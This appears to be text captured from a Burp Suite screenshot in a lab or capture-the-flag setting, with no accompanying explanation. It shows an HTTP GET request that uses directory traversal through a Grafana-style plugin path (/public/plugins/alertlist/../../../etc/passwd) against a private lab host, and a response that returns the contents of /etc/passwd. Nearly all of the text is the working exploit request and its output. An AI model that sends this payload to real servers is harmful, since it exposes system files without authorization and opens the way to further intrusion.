 1 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /public/plugins/alertlist/../../../../../../../../../../../etc/passwd HTTP/1.1
2 Host: 10.10.10.136:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: redirect_to=%2F
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Search... 0 matches
Response
Pretty Raw Hex Render \n
4 Content-Length: 1230
5 Content-Type: text/plain; charset=utf-8
6 Expires: -1
7 Last-Modified: Thu, 02 Dec 2021 14:48:51 GMT
8 Pragma: no-cache
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: deny
11 X-Xss-Protection: 1; mode=block
12 Date: Tue, 27 Sep 2022 13:09:12 GMT
13 Connection: close
14
15 root:x:0:0:root:/root:/bin/ash
16 bin:x:1:1:bin:/bin:/sbin/nologin
17 daemon:x:2:2:daemon:/sbin:/sbin/nologin
18 adm:x:3:4:adm:/var/adm:/sbin/nologin
19 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
20 sync:x:5:0:sync:/sbin:/bin/sync
21 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
22 halt:x:7:0:halt:/sbin:/sbin/halt
23 mail:x:8:12:mail:/var/mail:/sbin/nologin
24 news:x:9:13:news:/usr/lib/news:/sbin/nologin
25 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
26 operator:x:11:0:operator:/root:/sbin/nologin
27 man:x:13:15:man:/usr/man:/sbin/nologin
28 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
29 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
30 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
31 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
32 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
33 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
34 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
35 games:x:35:35:games:/usr/games:/sbin/nologin
36 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
Search... 0 matches
INSP
Requ
Quer
Body
Requ
Requ
Resp